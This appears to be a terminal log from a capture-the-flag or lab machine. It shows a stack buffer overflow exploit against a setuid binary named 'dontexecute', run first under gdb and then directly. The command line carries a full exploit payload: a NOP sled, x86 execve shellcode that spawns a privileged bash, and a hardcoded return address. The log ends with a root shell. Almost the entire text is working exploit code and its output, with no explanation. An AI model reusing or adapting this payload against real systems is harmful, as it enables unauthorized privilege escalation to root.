 (gdb) r $(python -c  'print "\x90"*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80" + "\x70\xd6\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/dontexecute $(python -c  'print "\x90"*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80" + "\x70\xd6\xff\xff"'
)
process 2001 is executing new program: /bin/bash
buffemr@buffemr:/opt$ exit
exit
[Inferior 1 (process 2001) exited normally]
=
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
buffemr@buffemr:/opt$ ./dontexecute $(python -c  'print "\x90"*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80" + "\x70\xd6\xff\xff"
')
bash-4.4# whoami
root
bash-4.4#